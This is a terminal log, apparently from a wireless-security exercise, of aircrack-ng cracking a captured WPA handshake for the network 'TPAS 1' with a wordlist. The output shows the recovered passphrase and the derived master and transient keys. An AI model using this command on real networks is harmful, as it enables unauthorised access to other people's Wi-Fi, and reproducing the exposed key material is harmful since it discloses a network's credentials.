 claudia@claudia-IdeaPad-3-15ADA05:~$ aircrack-ng -w wordlist.txt capturetpas1.cap-01.cap
Reading packets, please wait...
Opening capturetpas1.cap-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Read 267069 packets.
# BSSID ESSID Encryption
1 88:D7:F6:02:99:FD TPAS 1 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening capturetpas1.cap-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Read 267069 packets.
1 potential targets
Aircrack-ng 1.7 rev 337a12ec
[00:00:02] 9250/10000 keys tested (4108.53 k/s)
Time left: 0 seconds 92.50%
KEY FOUND! [ 1122334455 ]
Master Key : 3A C1 8E 6C 50 1A B0 F5 B7 C8 A1 04 8F 41 47 2F
C6 3D E5 93 36 2F EF 47 DB 44 11 31 5A 4C 74 27
Transient Key : 57 B6 79 E5 DE B5 7B B5 72 BE A1 8F 2F 61 FE AF
41 DB A3 DD 31 5C C6 7C CF A6 E7 3C 0E C5 DA A4
46 0A 96 B2 BC E9 18 1A A7 EB C4 C3 3F 64 06 53
E4 E7 FA 12 B5 DA E9 B8 C8 E8 E2 94 29 52 30 7F
EAPOL HMAC : EB 13 2B 89 F4 70 8D 32 6E 13 4E 76 D7 B5 A2 2E
claudia@claudia-IdeaPad-3-15ADA05:~$